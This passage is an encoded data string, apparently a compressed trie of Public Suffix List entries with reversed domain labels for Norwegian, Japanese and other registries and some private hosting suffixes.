-&dlofrs--nx?goksmr--nx?kivryr--nx?retslj--nx??e-nejsom--nx?f-y&krajb--nx?re&dni--nx?tso--nx??stivk--nx??g-regark--nx?orf?\u00f8rf??z9-drojfstb--nx??b&25-akiivagael--nx?53ay7-olousech--nx?a&iy-gv--nx?le-tl&b--nx?s--nx??n0-ydr--nx??c&0-dnal-erdns--nx?z-netot-erts--nx??g&g-regnarav-rs--nx?o-nejssendnas--nx??ju-erdils-ertsy--nx?nj-dnalh-goksrua--nx?q&q-ladsmor-go-erm--nx.&ari-yreh--nx?ednas??s-neslahsladrjts--nx???ca&4s-atsaefrmmh--nx?8m-dnusynnrb--nx?il-tl--nx?le-slg--nx?n5-rdib--nx?op-drgl--nx?uw-ynnrb--nx??d&a&qx-tggrv--nx?reh!nnivk?sd&ork?\u00f8rk??uas??ts&e&bi?kkar?llyh?nnan??g&ort?\u00f8rt??k&alf?irderf??levev?mirg?obeg&ah?\u00e6h??r&ah?ejg????barm-jdddb--nx?ie!rah?s&etivk?ladman???lof&r&os?\u00f8s??ts&ev.ednas?o.relav?\u00f8.rel\u00e5v???n&a&l&-erd&n&os?\u00f8s??ron??adroh.so?dron.&a&g5-b--nx?ri-yreh--nx??ob?y&oreh?\u00f8reh??\u00f8b??e&m!lejh??pr&oj?\u00f8j??vi??gyb?n&aks?\u00e5ks??o&h-goksrua?rf??r&o?ua?\u00f8??tros?\u00f8h-goksrua??rts!e&devt?lab?mloh???s&ellil?naitsirk?rof???u&l!os??s!d&im?lejt??e&guah?l&a?\u00e5???kkoh?lavk?naitsirk?r&af?eg&e?ie???tef?y&onnorb?\u00f8nn\u00f8rb?????r&a&blavs!.sg??g&eppo?la???o&j&f&a!dniv?k?vk??die?e&dnas?kkelf??llins?r&iel?ots??s&lab?t&ab?\u00e5b??yt??\u00e5!k??\u00e6vk??les??ts??\u00e5g&eppo?l\u00e5???ureksub.sen??e&ayb-yrettn--nx?d&ar?isemmejh321,lom?r&of?\u00f8f??\u00e5r??g&gyr?nats??i&meuv&ejsem&aan?\u00e5\u00e5n??sekaal??rjea??j&d&ef?oks??les??k&er&aom?\u00e5om??hgna&ark?\u00e5rk??iregnir?kot!s??s&ig?uaf???l&bmab?kyb?l&av?ehtats??oh??m&it?ojt?\u00f8jt??n&arg?g&os?\u00f8s??meh?reil?te?ummok?yrb??r&dils-erts&ev?y&o?\u00f8???ua?vod??sa&ans?\u00e5ns??t&robraa?spaav??urg??f&62ats-ugsrop--nx?a&10-ujvrekkhr--nx?7k-tajjrv-attm--nx??o!.sg?h??s!.sg??v!.sg???g&5aly-yr&n--nx?v--nx??a&llor?ve&gnal?lreb???n&av!snellu??org??oks&die?m&or?\u00f8r??ner&ol?\u00f8l??r&o?\u00f8???r&eb!adnar?edyps?s&die?elf?gnok?n&ot?\u00f8t????obspras??uahatsla?\u00e5ve&gnal?lreb???h&0alu-ysm--nx?7&4ay8-akiivagg--nx?5ay7-atkoulok--nx??a!.sg???i&e&hsr&agev?\u00e5gev??rf??k&h&avlaraeb?\u00e1vlaraeb??s??lm&a?\u00e5??mpouvtal&am?\u00e1m??pph&al?\u00e1l??rrounaddleid?ssaneve?\u0161\u0161\u00e1neve??j&0aoq-ysgv--nx?94bawh-akhojrk--nx??k&a&b&ord?\u00f8rd??jks?lleis??iv!aklejps?l&am?evs?u??mag?nel?ojg?r&a&l?n??epok?iel?y&or?\u00f8r???s&ah?kel?om??\u00f8jg??kabene?ojsarak?ram&deh.&aoq-relv--nx?rel&av?\u00e5v??so??e&let.&ag5-b--nx?ob?\u00f8b??ra???\u00e5jks??l&a!d&anrus?d&numurb?ron??e&gnard?nte?s&meh?sin??ttin??g&is?nyl??kro?l&em?l&ejfttah?of??u&ag-ertdim?s???n&am?era?gos?i&b?nroh?r??kos?nus?oj??o-&dron?r&os?\u00f8s???ppo?r&a!l?nram??e&gne?l?v??is?o&jts?ts??u&a-&dron?r&os?\u00f8s???h??\u00e5?\u00e6l?\u00f8jts??s&e&jg?nivk?ryf??kav?mor-go-er&om.&ednas?yoreh??\u00f8m.&ednas?y\u00f8reh???uag??t&las?rajh?suan??v&l&a?e-rots??u-go-eron??yt??ksedlig?res&a?\u00e5???bib&eklof?seklyf??es!dah??h!.sg??i&m?syrt??l&ejf?ov&etsua?gnit?ksa?sdie???n!.sg??o!.sg?boh?g?h??r!.sg??\u00e5!ksedlig??\u00f8boh??m&a&rah?vk??f!.sg??h!.sg??i&e&h&dnort?rtsua?ssej??rkrejb??ksa??ol?t!.sg??u&dom?esum?r&ab?drejg?evle?os?uh?\u00e6b?\u00f8s??ttals???n&a&g&av?okssman?\u00e5v??jlis?or?r&g?rev???e&d&do&sen?ton??lah?r&agy&o?\u00f8??ojfsam???g&iets?n&a&l&as?lab??n&avk?\u00e6vk??t&arg?ddosen??v&al?essov???i&d&ol?\u00f8l??l&ar?\u00e6r???yl??reb??iks?k&srot?y&or?\u00f8r???l&a&d&gnos?n&er?ojm?\u00f8jm??om??tloh??ug?\u00e5tloh??mmard?ojs&om?sendnas??ppolg?s&lahsladr&ojts?\u00f8jts??o??t&o&l?t-erts&ev?o?\u00f8???roh?\u00f8l??vly&kkys?nav??yam-naj!.sg??\u00f8js&om?sendnas???g&orf?ujb??i&dnaort?vnarg??kob?ladendua?maherk&a?\u00e5??n&it?urgsrop??orf-&dron?r&os?\u00f8s???r&aieb?evats??sfev?uaks?yrts??o&6axi-ygvtsev--nx?c,d&ob?rav??ievs?kssouf?l&m&ob?\u00f8b??ous&adna?ech&ac?\u00e1\u010d???so!.sg???msdeks?niekotuak?r&egark?olf?y&oso?\u00f8so???s&dav?mort???p&ed?ohsdaerpsym,p&akdron?elk???r&a&d&dj&ab?\u00e1b??iab??jtif?luag?mah?vsyt??e&gn&a&k&iel?ro??merb?n&at?mas??rav-r&os?\u00f8s??srop?talf?v&ats?el??y&oh?\u00f8h???ivsgnok??il?jkniets?k&a&nvej?rem?s&gnir?nellu???ie-er&den?v&o?\u00f8???ram?sa?\u00e5rem??la&jf?vh??m&b&ah?\u00e1h??mahellil??nnul?ts&l&oj?\u00f8j??ul??y&o?\u00f8???imp&ah?\u00e1h??m!.sg??osir?t!.sg??\u00e1di\u00e1b?\u00e6vsyt?\u00f8sir??s&adnil?en&dnas?e&dga?k&ri&b?k??som??ve??me&h?jg??nroh-go-ejve?s&a?ednil?k&o?\u00f8??of?yt?\u00e5??tsev??gv?hf?igaval?o&r&or?\u00f8r??sman??so&fen&oh?\u00f8h??m?v??uh&lem?sreka.sen??\u00e5!dnil???t&a&baol?g&aov?grav??jjr&av-attam?\u00e1v-att\u00e1m??l&a&b?s??\u00e1s??soum?ts?v&eib?our???e&dnaly&oh?\u00f8h??f?s&nyt?rokomsdeks?sen??vtpiks??in&aks?\u00e1ks??loh&ar?\u00e5r??n!.sg??o&m&a?\u00e5??psgolb,?s!.sg?efremmah?or?\u00f8r??terdi?\u00e1&baol?ggr\u00e1v?l\u00e1&b?s??soum?veib???u&b!.sg?alk?e&dna?gnir?nner??les?\u00e6lk??dra&b?eb??g&nasrop?vi?\u014b\u00e1srop??j&daehal&a?\u00e1??jedub?v&arekkhar?\u00e1rekkh\u00e1r???ksiouf?n&diaegadvoug?taed???v&irp?lesl&am?\u00e5m???y&b&essen?nart?sebel?tsev??o&d&ar?na!s??or??gavtsev?k&rajb?sa??lem?mrak?n&art?n&if?orb???r&a&mah?n?v??e&dni?t&so?ton??va??ul?yd??s&am?enner?gav?lrak?tivk??vrejks??\u00f8&d&ar?na!s??\u00f8r??g\u00e5vtsev?k&rajb?sa??lem?mrak?n&art?n&if?\u00f8rb???r&e&dni?t&so?t\u00f8n??va??ul?yd?\u00e6&n?v???s&enner?g\u00e5v?tivk?\u00e5m??vrejks???\u00e1&sl\u00e1g?tl\u00e1?vreiks??\u00e5&g\u00e5v?h?jdd\u00e5d\u00e5b?lf??\u00f8&d&ob?rav??r&egark?olf??s&dav?mort????aki?i&sac?tal??u??o&b?f?g?hay?o?ttat??r!.&cer?erots?gro?m&o&c?n??rif?t??o&c,fni??pohs,stra?t&n?opsgolb,?www?ysrab,?e&a!.&a&ac?cgd?idem??bulc!orea??ci&ffartria?taborea??e&cn&a&l&lievrus-ria?ubma??netniam?rusni??erefnoc??gnahcxe?mordorea?ni&gne?lria?zagam??rawtfos??gni&d&art?ilg!arap?gnah???l&dnahdnuorg?ledom??noollab?retac?sael?t&lusnoc?uhcarap??vidyks??hcraeser?l&anruoj?euf?icnuoc?ortnoc!-ciffart-ria???n&gised?oi&nu?t&a&cifitrec?ercer?gi&tsevni-tnedicca?van??i&cossa!-regnessap??valivic??redef??cudorp?neverp-tnedicca????ograc?p&ihsnoipmahc?uorg!gnikrow???r&e&dart?enigne?korb?niart?trahc??o&htua?tacude???s&citsigol?e&civres?r??krow?serp!xe??tnega??t&farcr&ia?otor??hgil&f?orcim??liubemoh?n&atlusnoc?e&duts?m&esuma?n&iatretne?revog??piuqe????olip?ropria?si&lanruoj?tneics???w&erc?ohs??y&cnegreme?dobper?tefas????rref?z??p!.&a&aa?ca?pc??dem?ecartsnd.icb,gne?r&ab?uj??s&nduolc,rahc21,?t&acova?cca?hcer??wal?ysrab,???s!.&em?gro?hcs,moc?ten?ude?vog???t!.&0x,116,ayo,gro?lim?moc?nayn,sulpnpv,t&cennockciuq.tcerid,en??ude?v&dr,og???o&hp?m?v?yk??tol?ua??v&iv?lov??xas?ykot??p&a&ehc?g?m?s??eej?g!.&gro?ibom?moc?ossa?ppa,ten?ude???i&r!.nalc,?v?z??j!.&0o0o,a&3&5xq6f--nx?xqi0ostn--nx??5wtb6--nx?85uwuu--nx?9xtlk--nx?ad,b&ats,ihc!.&a&bihciakoy?don?ma&him?ye&ragan?tat???r&a&bom?gan?hihci??u&agedos?kas?ustak???s&os?ufomihs??t&amihcay?iran??w&a&g&im&anah?o??omak??kihci?zustum??ihsak??y&agamak?imonihci???e&akas?nagot??i&azni?esohc?h&asa?s&abanuf?ohc???ka&to?zok??musi?orihs?r&akihabihsokoy?o&dim?tak??ukujuk??usihs??nano&hc?yk??o&d&iakustoy?ustam??hsonhot?k&a&rihs?t??iba??nihsaran?sobimanim?tas&arihsimao?imot??uhc?yihcay??u&kujno?s&ayaru?t&imik?tuf???zarasik?????c&cah,ed,?g&as!.&a&gas?m&a&tamah?yik??ihsak??rat?t&a&gatik?hatik??ira!ihsin????e&kaira?nimimak??i&akneg?g&aruyk?o??h&c&amo?uo??siorihs??kaznak?modukuf?ra&gonihsoy?mi???nezih?u&k&at?ohuok??s&ot?tarak?????ihs!.&a&kok?m&a&hagan?yirom??ihsakat??rabiam?wagoton??e&miharot?nokih??houyr?i&azaihsin?esok?kustakat?moihsagih??na&mihcahimo?nok??o&hsia?mag?t&asoyot?ok?tir???us&ay?t&asuk?o??????k&aso!.&a&d&awihsik?eki??k&a&noyot?s&akaayahihc?oihsagih???oadat?uziak??m&ayas!akaso??odak??r&a&bustam?wihsak??ediijuf??t&akarih?i&k?us???wag&ayen?odoyihsagih???e&son?tawanojihs??honim?i&akas?h&cugirom?s&ayabadnot?i&a&kat?t??n??oyimusihsagih???k&a&rabi?sim??ustakat??muzi?r&ijat?otamuk???nan&ak?n&ah?es???o&ay?n&a&ganihcawak?simuzi?tak??eba?ikibah?oyot??t&anim?iad?omamihs??uhc??ust&oimuzi?tes????ou&kuf!.&a&d&amay?eos??g&no?ok?usak??hiku?k&awayim?uzii??ma&kan?y&asih?im???rawak?t&a&gon?ka&h?num?t???umo??wa&g&a&kan?nay?t??ias??ko!rih???y&ihsa?usak???e&m&ay?uruk??taruk?us??i&a&nohs?raihcat??goruk?h&cukuf?s&a&gih?hukuy??in???k&a&gako?muzim??iust?o?ustani??m&anim?otihsoynihs?u??r&ogo?ugasas??usu??ne&siek?zu&b?kihc???o&gukihc?h&ak?ot?ukihc??j&ono?ukihc??kayim?nihsukihc?to?uhc??u&fiazad?gnihs?stoyot????zihs!.&a&bmetog?d&amihs?eijuf?ihsoy?omihs??kouzihs?mihsim?ra&biah?honikam??tawi?wa&g&ekak?ukik??kijuf??yimonijuf??i&a&ra?sok??hcamirom?juf?kaz&eamo?ustam??ma&nnak?ta??nukonuzi?orukuf??nohenawak?o&nosus?ti??u&stamamah?z&a&mun?wak??i!ay?i&hs&agih?in??manim??mihs????????m&a&tias!.&a&d&ihsoy?ot?usah??k&a&dih?sa??o&arihs?s???m&a&tias?y&as?o&rom?tah??ustamihsagih???i&hsagurust?jawak??uri??ni?wa&g&e&ko?man??ikot?o??k&ara?i&hsoy?mak???ru?zorokot??y&a&g&amuk?ihsok?otah??kuf??imo??ziin??e&bakusak?ogawak?sogo?ttas?zokoy??i&baraw?h&cugawak?s&oyim?ubustam???iroy?k&ato?ihs?u&k?stawi???m&akoyr?i&hsoy?juf??uziimak???naznar?o&dakas?ihsay?jnoh?n&a&go?nim??imijuf?nah?oy??r&ihsayim?otagan??t&asim!ak??igus?omatik??zak??u&bihcihc!ihsagih??sonuok?ynah????y&ak&aw!.&a&d&ira?notimak??kadih?ma&h&arihs?im??y&a&kaw?tik??oduk???ru&ustakihcan?y??sauy?wa&g&a&dira?zok??orih??konik??yok?zok??e&banat?dawi??i&garustak?jiat?mani??naniak?o&bog?nimik?t&asim?omihs&ah?uk????ugnihs???o!.&a&jos?koasak?m&ay&ako?ust??ihsayah??r&abi?ukawaihsin??wi&aka?nam???e&gakay?kaw??i&gan?h&cu&kasa?otes??sahakat??k&asim?ihsaruk??miin??n&anemuk?ezib??o&hsotas?jnihs?n&amat?imagak??ohs?uhcibik?????ot!.&a&damay?got?koakat?may&etat?ot??nahoj?riat?waki&inakan?reman???eb&ayo?oruk??i&h&asa?ciimak?sahanuf??kuzanu?m&an&i?ot??ih???nezuyn?otnan?u&hcuf?stimukuf?z&imi?ou???????ihs&o&gak!.&a&m&ayuok?ihsogak??si?yonak??e&banawak?n&at&akan?imanim??uka??tomoonihsin??i&adnesamustas?k&azarukam?oih??m&ama?uzi??usuy??nesi?o&knik?os?tomustam??uzimurat???rih!.&a&ka&n?s??m&ayukuf?i&hsorihihsagih?j&ate?imakikaso????r&a&bohs?h&ekat?im???es??tiak?wiad??e&kato?ruk??i&h&ci&akustah?mono?nihs??s&inares?oyim???manimasa?uk??negokikesnij?o&gnoh?namuk??uhcuf????uk&ot!.&a&bihci?mi&hsu&kot?stamok??m??wagakan??egihsustam?i&gum?h&coganas?soyim??kijaw?m&anim?uzia??ukihsihs??nan&a?iak??o&nati?turan????uf!.&a&batuf?m&a&to?y&enak?irok???ihs&im?ukuf??os?uko??r&aboihsatik?uganat??ta&katik?mawak?rih??w&a&g&akus?emas?uy??k&a&mat?rihs?sa??ihsi??nah??ohs???e&gnabuzia?iman?ta&d?tii???i&adnab?enet?hs&agih?iimagak??k&a&wi?zimuzi??ubay??minuk?r&ook?ustamay???nihsiat?o&g&etomo?ihsin?nan?omihs??no!duruf?rih??rihsawani?ta&may?simuzia???u&rahim?stamakawuzia?zia&ihsin?nay???????nug!.&a&bawak?doyihc?k&anna?oi&hsoy?juf?mot???m&ayakat?ustagaihsagih??n&ihsatak?nak??r&ahonagan?nak?o?u&kati?mamat???t&amun?inomihs?o??w&akubihs?iem?ohs???i&hsa&beam?yabetat??kas&akat?esi??m&akanim?uzio??ogamust?rodim??o&jonakan?n&eu?oyikust??tnihs??u&komnan?stasuk?yrik????rep,?n&ibmab,nog,ob,?ppacihc,ra&n!.&a&bihsak?d&akatotamay?u!o???guraki?m&ay&atik&imak?omihs??irokotamay??oki??ra&hihsak?n??wa&geson?knet???e&kayim?ozamay?sog?ustim??i&a&rukas?wak??garustak?h&ciomihs?sinawak??jo?ka&mnak?toruk??makawak?nos?r&net?otakat?ugeh???o&d&na?oyo??gnas?jnihs?nihsoy!ihsagih??tomarawat?yrok????rikik,?t&ag&amay!.&a&dihsio?k&atarihs?ourust??may&a&kan?rum??enak?onimak??rukho?ta&ga&may?nuf??hakat?kas??wa&g&ekas?orumam??ki&hsin?m??z&anabo?enoy?ot???zuy??e&agas?bonamay?dii?nihsagih?o??i&a&gan?nohs??h&asa?sinawak??nugo??o&dnet?jnihs?ynan??ukohak???iin!.&a&ga?k&ium?oagan??munou!imanim??t&a&bihs?giin??ioy??w&a&gioti?kikes?zuy??irak??yijo??e&kustim?mabust??i&aniat?hcamakot?kaz&awihsak?omuzi??m&a&gat?karum??o???n&anust?esog??o&das?ihcot?jnas?k&ihay?oym??mak?naga?ries??u&ories?steoj?????i&k&a!.&a&go?k&asok?oimak??t&ago!rihcah??ika!atik???w&aki?oyk???e&mojog?natim?suranihsagih?t&ado?okoy???i&hsoyirom?magatak?naokimak??nesiad?o&hakin?jnoh!iruy??nuzak?rihson?tasi&juf?m??yjnoh??u&kobmes?oppah????in,?o!.&a&dakatognub?m&asah?ihsemih??su?t&ekat?i&h?o????e&onokok?ustimak??i&jih?k&asinuk?ias?usu??mukust??onoognub?u&fuy?juk?ppeb?suk?????nayn,?wa&ga&k!.&a&mihsoan?rihotok?waga&kihsagih?ya???emaguram?i&j&nonak?ustnez??kunas?monihcu??o&hsonot?nnam?yotim??u&st&amakat?odat??zatu????nak!.&a&dustam?kus&okoy?tarih??maz?nibe?r&a&gihsaimanim?h&esi?imagas??wa&do?guy???u&im?kamak???tikamay?wa&k&ia?oyik?umas??sijuf??yimonin??e&nokah?saya??i&akan?esiak?gusta?hsuz?kasagihc?o?ukust??o&nadah?sio?tamay?????kihsi!.&a&danihcu?gak?kihs?mijaw?t&abust?ikawak??wazanak??i&gurust?hcionon?mon?ukah??nasukah?o&anan?ton!akan???u&kohak?stamok?z&imana?us?????niko!.&a&han?m&arat?ijemuk?uru??n&e&dak?zi??no??ra&hihsin?rih??wa&kihsi?niko??yehi?zonig??e&osaru?seay??i&hsagih?jomihs?k&a&gihsi?not??ihsakot??m&a&ginuk?kihsug?maz??igo?otekat??nuga!noy???n&a&moti?timoy?wonig??i&jikan?k???o&gan?jnan?tiad&atik?imanim???u&botom?kusug&akan!atik??imot??rab&anoy?eah??????yp,zomim,?bus,c&204ugv--nx?462a0t7--nx?678z7vq5d--nx?94ptr5--nx?a?mpopilol,?d&-2,17sql1--nx?3thr--nx?5&20xbz--nx?40sj5--nx??7&87tlk--nx?ptlk--nx??861ti4--nx?a?e!tfarcdnah,?n&eirf&lrig,yob,?om,?ooftac,?e&16thr--nx?5&1a4m2--nx?9ny7k--nx??damydaer,eweep,garotsarukas.&10ksi.3s,20ksi.3s,?i&bmoz,m!.&a&bot?k&asustam?uzus??m&a&him?y&emak?im???ihs??nawuk?wi&em?k???e&bani?ogawak?si!imanim???i&arataw?gusim?h&asa?ciakkoy??k&a&mat?sosik?t??iat??raban??o&dat?hik?n&amuk?ihseru?o&du?mok????ust????kilbew,lasrepus,mihe!.&a&m&a&h&ataway?iin??yustam??ij&awu?imak???taki!man???ebot?i&anoh?kasam?rabami??n&ania?egokamuk?oot??o&jias?kihcu?nustam?uhcukokihs?yi!es???u&kohik?zo????n!.&arukas,lapo,n&erukom,riheg,?omomus,stnim,teniesa.resu,xob-liam,yrovi,zapot,?amihs!.&a&d&amah?ho?usam??kustay?m&a?ihsoni&hsin?ko???wakih??e&namihs?ustam??i&g&aka?usay??konikak?mikih??nannu?o&mu&kay?zi!ihsagih?uko???nawust?tasim??u&stog?yamat????nep,?rotsnoihsaf,srev,t&awi!.&a&bahay?d&amay?on??koirom?t&a&honat?katnezukir??imus??w&as&ijuf?uzim??ihs???e&hon&i&hci?n??uk??tawi??i&a&duf?murak?wak??h&custo?si&amak?ukuzihs???j&oboj?uk??k&a&m&anah?uzuk??sagenak??esonihci??m&akatik?uzia&rih?wi????o&kayim?no&rih?t??tanufo??uhso???isarap,saman,tococ,?ulbybab,?g&3zsiu--nx?71qstn--nx?l?olblooc,?h&03pv23--nx?13ynr--nx?22tsiu--nx?61qqle--nx?o-hu,sulb,?i&54urkm--nx?azosbew,ced,g&ayim!.&a&dukak?m&a&goihs?kihs??ihsustam!ihsagih??unawi??r&awago?iho??ta&bihs?rum??w&a&gano?kuruf??iat??y&imot?ukaw???e&mot?nimes??i&hsiorihs?ka&monihsi?s&awak?o???mak?r&ataw?o&muram?tan????o&az?jagat?t&asim?omamay???u&fir?k&irnasimanim?uhsakihcihs?????ihcot!.&a&g&a&h?kihsa??ust??kom?m&ay&o?usarak??unak??r&a&boihsusan?watho??iho?ukas??t&akihsin?iay??wa&konimak?zenakat??y&imonustu?oihs???e&iiju?kustomihs?nufawi??i&akihci?g&etom?ihcot?on???o&k&ihsam?kin??nas?sioruk?tab??u&bim?san?????h&c&ia!.&a&dnah?m&a!h&akat?im??yuni??ihs&ibot?ust???r&a&hat?tihs??ik?u&ihsagih?kawi???t&ihc?o&k?yot???wa&koyot?zani??yi&monihci?rak???e&inak?k&aoyot?usa??manokot?noyot??i&a&gusak?kot?sia??eot?h&asairawo?cugo?s&ahoyot?oyim???k&a&mok?zako??ihssi??motay?rogamag??n&an&ikeh?ok??ihssin??o&got?ihsin?jna?rihsnihs?suf?tes??u&bo?raho?s&oyik?takihs??yrihc?zah????ok!.&a&dusay?kadih?mayotom?r&ah&im?usuy??umakan??sot!ihsin??wa&g&atik?odoyin??k&as?o????i&esieg?hco!k??jamu?k&a!sus??usto??ma&gak?k??rahan??o&mukus?n&i?ust!ihsagih???torum?yot!o???u&koknan?zimihsasot????ugamay!.&a&m&ayukot?ihso??toyot??e&bu?subat??i&gah?kesonomihs?nukawi?rakih??nanuhs?otagan?u&ba?foh?otim?stamaduk?uy?????s&anamay!.&a&dihsoyijuf?mayabat?r&ahoneu?ustakihsin??w&a&k&ayah?ijuf??suran??ohs???egusok?i&ak?h&cimakan?s&anamay?od???k&asarin?u&feuf?sto????o&k&akanamay?ihcugawakijuf??nihso?t&asimawakihci?ukoh??uhc??spla-imanim?u&b&nan?onim??fok?hsok?rust????ubon,??ix,ka&rabi!.&a&bukust?gok?kan!ihcatih??m&a&sak?timo?wi??ihsak?ustomihs??ni?r&a&hihcu?way??u&agimusak?ihcust???t&ag&amay?eman??oihcatih??w&ag&arukas?o??os??yi&moihcatih?rom???e&bomot?dirot?not?tadomihs??i&a&k&as?ot??rao??esukihc?gahakat?h&asa?catih??k&a&rabi?saguyr??ihsani?uy??ma?rukustamat??o&dnab?giad?him?kati?rihsijuf?soj?t&asorihs?im??yihcay??u&fius?kihsu?simak????sagan!.&a&m&abo?ihsust??natawak?r&abamihs?u&mo?ustam???wijihc?yahasi??i&akias?hies?k&asagan?i??masah??neznu?o&besas?darih?t&eso?og!imaknihs????ust&igot?onihcuk?uf????zayim!.&a&biihs?guyh?k&oebon?ustorom??mihsuk?r&emihsin?uatik??ta&katik?mim??wag&atik?odak??ya??e&banakat?sakog??i&hsayabok?kaza&kat?yim??m&animawak?ot&inuk?nihs????nanihcin?o&j&ik?onokayim??n&ibe?ust??tias??urahakat????ro&cep,moa!.&a&dawot?turust?wasim??e&hon&ihc&ah?ihs??nas?og?ukor??sario??i&anarih?ganayati?hsioruk?jehon?kasorih?makihsah?nawo?r&amodakan?omoa???o&gnihs?kkat??u&ragust?stum????ttot!.&a&r&ahawak?uotok??sa&kaw?sim???egok?irottot?nanihcin?o&ganoy?nih?tanimiakas??u&bnan?z&ay?ihc??????ukuf!.&a&deki?gurust?ma&bo?h&akat?im??yustak??sakaw??eabas?i&akas?ho?jiehie?ukuf??nezihce!imanim??ono????k&26rtl8--nx?4&3qtr5--nx?ytjd--nx??522tin--nx?797ti4--nx?ci&gid,ht,sevol,?ee,limybab,n&at,upatilol,??l&33ussp--nx?e&ccabew.&resu,sr,?llarap,?lik,oof,rigetuc,?m&11tqqq--nx?41s3c--nx?ef,sioge,?n&30sql1--nx?65zqhe--nx?a&ebyllej,i&lognom,viv,??iam,n7p7qrt0--nx?o&o&las,mflah,?ruk,staw,??o&131rot--nx?7qrbk--nx?aic,c?d&iakkoh!.&a&deki?gakihset?hcebihs?k&adih?u&fib?narihs???m&ayiruk?hot?ihs&orihatik?ukuf??oras?usta??r&ib&a!ka??o?uruf??ozo?u&gakihsagih?oyot???sakim?ta&gikust?mun??w&a&ga&k&an?uf??nus!imak???k&aru?i&h&asa?sagih??kat?mak??omihs?um??zimawi??ine?oyk??yot??e&a&mustam?nan??b&a&kihs?yak??o&noroh?to???ian?k&ihsam?ufoto??nakami?ppoko!ihsin??sotihc?tad!okah??uonikat??i&a&bib?mokamot?n&a&k&kaw?oroh??wi??eomak?ihsatu?okik?usta&moruk?sakan????eib?h&c&ioy?u&bmek?irihs???s&ase?ekka?oknar?uesom???jufirihsir?k&amamihs?i&at?n???m&atik?otoyot??oa&kihs?rihs??r&a&hs?kihsi?mot??ihs&aba?ir??otarib???n&a&hctuk?rorum?se?tokahs??uber??o&kayot?m&ire?ukay??naruf!ima&k?nim???orih?r&ih&ibo?suk??o&bah?h&i&b?hsimak??sa??pnan?yan??umen??t&asoyik?eko?ukoh???u&bassa?kotnihs?m&assaw?uo??pp&akiin?en&ioto?nuk??ip??rato?s&akat?t&eb&e?i&a?hs!a??robon??m&e?o&m?takan???no&h?tamah??o&mik?s?t??u&kir?ppihc?st???onihsnihs?ufuras??uaru??yru!koh??zimihs!ok?????nu,?g!iti,oyh!.&a&bmat?dnas?gusak?k&at?o&oyot?y??uzarakat??m&ayasas?irah??wa&g&ani?okak??k&i&hci?mak??oy???yi&hsa?monihsin???i&asak?hs&aka?i&at?nawak???j&awa!imanim??emih??k&a&goa?s&agama?ukuf??wihsin??i&hsog?m???mati?oia?rogimak??n&annas?esnonihs??o&gasa!kat??ka?n&ikat?o?ustat??rihsay?sihs?tomus?yas??u&bay?gnihs?????hih,konip,l&bs,ik,?mol,nagan!.&a&bukah?d&a&w?yim??e&ki?u??ii??k&a&s&ay?uki??zus??ihsoo?ousay??m&ay&akat?ii??i&hsukufosik?jii??ukihc??n&i!hsetat??uzii??r&ah?ugot??saim?t&agamay?oyim??w&a&g&a&kan?n??o??kustam?ziurak??onim!imanim??u&koo?s!omihs????ya&ko?rih???e&akas?nagamok?subo??i&gakat?h&asa?c&a!mo!nanihs???uonamay??sukagot??k&a&kas?mimanim?to??ia&atik?imanim??oa?uzihcom??m&akawak?ijuf?o!t???r&ato?ijoihs?omakat???n&ana?esnoawazon??o&hukas?n&a&gan?kan??i&hc?muza??ustat??romok?si&gan?k??tomustam??u&k&as?ohukihc??stamega????o&b,m,pac,?to&mamuk!.&a&gamay?rahihsin?sukama!imak??tamanim??enufim?i&hcukik?k&ihsam?u??nugo!imanim??romakat??o&ara?rihsustay?sa?t&amay?om&amuk?us??u!koyg???yohc??u&sagan?zo????yk!.&a&bmatoyk?k&ies?oemak?uzaw??mayi&h&cukuf?sagih??muk??nihsamay?rawatiju?t&away?ik???e&ba&nat!oyk??ya??di?ni??i&ju?kazamayo?manim??natnan?o&gnatoyk?kum?mak?rihsamayimanim?y&gakan?ka&koagan?s??oj???u&ruziam?z&ayim?ik??????wtc1--nx?ykot!.&a&d&i&hcam?mus??oyihc??k&atim?ihsustak??m&a&t!uko??yarumihsa&gih?sum???i&hs&agoa?ika?o!t??uzuok??ren???r&a&honih?wasago??iadok?umah??ssuf?t&ik?o??wa&g&anihs?ode??k&ara?ihcat???y&agates?ubihs???e&amok?donih?m&o?urukihsagih??soyik??i&enagok?gani?h&ca&da?tinuk??sabati??j&nubukok?oihcah??manigus??o&huzim?jihcah?n&akan?ih!sasum??urika??rugem?t&a&mayihsagih?nim??iat?ok??uhc?yknub??u&fohc?hcuf?kujnihs?????p&a&ehc,rc,?o&hs&eht,iiawak,yub,?lf,p&evol,ydnac,?rd&kcab,niar,???r&2xro6--nx?atselttil,e&d&nu,wohc,?h,ilf,pp&ep,irts,u,?t&aerg,tib,??g!r,?ks,o!on,?ufekaf,?s&9nvfe--nx?dom,p&ihc,oo,?remagten,sikhcnerf,u&bloohcs,ruci,srev,?xvp4--nx??t&a&cyssup,obgip,?e&rces,vlev,?hginyad,netnocresu,opsgolb,sidas,u&b,ollihc,??u&4rvp8--nx?fig!.&a&d&eki?ih??kimot?m&ayakat?ihsah??ne?raha&gi&kes?makak??sak??taga&may?tik??wa&g&ibi?ustakan??karihs!ihsagih????e&katim?uawak??i&gohakas?hc&apna?uonaw??k&ago?es?ot??m&anuzim?ijat??nak?urat??nanig?o&dog?jug?makonim?nim?roy?sihcih??u&fig?s&otom?t&amasak?oay??????hc,pup,stoknot,ynup,?wonsetihw,x&5ytlk--nx?irtam,?y&adynnus,dr,knarc,l&oh,rig,?moolg,ob,pp&ih,olf,?rgn&a,uh,?u6d27srjd--nx?vaeh,?z&72thr--nx?e&ej,lur,??\u4e95\u798f?\u4eac\u6771?\u5206\u5927?\u53d6\u9ce5?\u53e3\u5c71?\u57ce&\u5bae?\u8328??\u5a9b\u611b?\u5c71&\u5bcc?\u5ca1?\u6b4c\u548c??\u5ca1&\u798f?\u9759??\u5cf6&\u5150\u9e7f?\u5e83?\u5fb3?\u798f??\u5d0e&\u5bae?\u9577??\u5ddd&\u5948\u795e?\u77f3?\u9999??\u5eab\u5175?\u5f62\u5c71?\u624b\u5ca9?\u6728\u6803?\u672c\u718a?\u6839\u5cf6?\u68a8\u5c71?\u68ee\u9752?\u6f5f\u65b0?\u7389\u57fc?\u7530\u79cb?\u77e5&\u611b?\u9ad8??\u7e04\u6c96?\u826f\u5948?\u8449\u5343?\u8cc0&\u4f50?\u6ecb??\u9053\u6d77\u5317?\u90fd\u4eac?\u91cd\u4e09?\u91ce\u9577?\u961c\u5c90?\u962a\u5927?\u99ac\u7fa4???k!.&art?gro?moc?per?ude?vog???l&eh?l??m!.uj,ac?j??nd?o&g?h&pih?s!.&esab,xilpoh,ysrab,???lnud?oc?t!.&lldtn,snd-won,?